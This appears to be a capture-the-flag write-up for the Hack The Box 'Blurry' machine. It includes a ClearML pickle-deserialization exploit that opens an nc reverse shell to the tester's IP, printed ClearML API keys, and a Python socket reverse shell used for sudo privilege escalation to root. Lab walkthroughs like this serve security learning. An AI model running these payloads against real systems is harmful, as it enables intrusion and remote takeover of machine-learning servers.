User.txt
First, let’s discover the open ports with nmap
sudo nmap -sV -p- -Pn -vv -T4 10.129.71.205
Output:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
80/tcp open http syn-ack ttl 63 nginx 1.18.0
Let’s add blurry host to our /etc/hosts file
sudo echo "10.129.71.205 blurry.htb" | sudo tee -a /etc/hosts
Add app, api and files as subdomains
sudo echo "10.129.71.205 app.blurry.htb" | sudo tee -a /etc/hosts
sudo echo "10.129.71.205 api.blurry.htb" | sudo tee -a /etc/hosts
sudo echo "10.129.71.205 files.blurry.htb" | sudo tee -a /etc/hosts
Looking at app.blurry.htb we can log in with any user.
And we’ll see ClearML dashboard.
Setup the environment as the startup guide.
After enum, I can see that
We can log in as Chad Jippity

Then, set up the environment again (delete config files).
rm /home/lautaro/clearml.conf
Then
clearml-agent init
And use the Chad Jippity keys
Paste copied configuration here:
api {
web_server: http://app.blurry.htb
api_server: http://api.blurry.htb
files_server: http://files.blurry.htb
credentials {
"access_key" = "8U21PBU9K7CB8IQI62CB"
"secret_key" = "wQSbWMnkAK838Owlr783P2mNzD4B9B8tmnGneE4qGn1vmtzOYf"
}
}
Inside of Black Sawn project, there are a script running every some minutes

After some research, I noticed that we have some exploits of CVE.
I took this, and I modify for our pourposes
#!/usr/bin/env python3
import os
import pickle
from clearml import Task
class RunCommand:
def __reduce__(self):
return (os.system, ('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.50 1337 >/tmp/f',))
command = RunCommand()
# Init task
task = Task.init(project_name='Black Swan', task_name='pickle_artifact_upload', tags=['review'], output_uri=True)
# Upload the command as artifact
task.upload_artifact(name='pickle_artifact', artifact_object=command, retries=2, wait_on_upload=True)
Because in the review_task.py that is running every minute, we can see

Setup a nc listener in 1337 port.
Then, let’s run the python script
python3 exploit.py
ClearML Task: created new task id=a0b0851716b146f3a12df7bb5664d773
2024-06-09 00:26:32,558 - clearml.Task - INFO - No repository found, storing script code instead
ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments/a0b0851716b146f3a12df7bb5664d773/output/log
And now, as agent, we need run the task.

Copy the ID and then run
clearml-agent execute --id 8a21ae1a5eb74c8e900d45289a7f2521
And we get the shell
Connection from 10.129.71.166:52628
bash: cannot set terminal process group (106229): Inappropriate ioctl for device
bash: no job control in this shell
jippity@blurry:~$ cat user.txt
cat user.txt
c7420728*************d774a0b7ace
jippity@blurry:~$
Root.txt
We can see that we can run all .pth file with /usr/bin/evaluate_model as sudo.
jippity@blurry:~$ sudo -l
sudo -l
Matching Defaults entries for jippity on blurry:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jippity may run the following commands on blurry:
(root) NOPASSWD: /usr/bin/evaluate_model /models/*.pth
jippity@blurry:~$
Going to the folder models we can see
demo_model.pth evaluate_model.py
These files, then, when we run
sudo /usr/bin/evaluate_model /models/*.pth
Are executed.
Then, delete the evaluate_model.py script and upload a new evaluate_model.py script with the rev shell
import socket
import subprocess
import os
def reverse_shell():
attacker_ip = '10.10.14.50'
attacker_port = 1338
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((attacker_ip, attacker_port))
os.dup2(s.fileno(), 0) # stdin
os.dup2(s.fileno(), 1) # stdout
os.dup2(s.fileno(), 2) # stderr
subprocess.call(['/bin/sh', '-i'])
reverse_shell()
Then upload the new python script to the models folders and setup a nc on 1338
$ sudo /usr/bin/evaluate_model /models/*.pth
sudo /usr/bin/evaluate_model /models/*.pth
[+] Model /models/demo_model.pth is considered safe. Processing...
Then
nc -nlvp 1338
Connection from 10.129.71.166:40382
# whoami
root
cd ..
# cd root
# cat root.txt
4938956f1*********+969eaf5e2
#
I hope you found it useful (:
Leave a Reply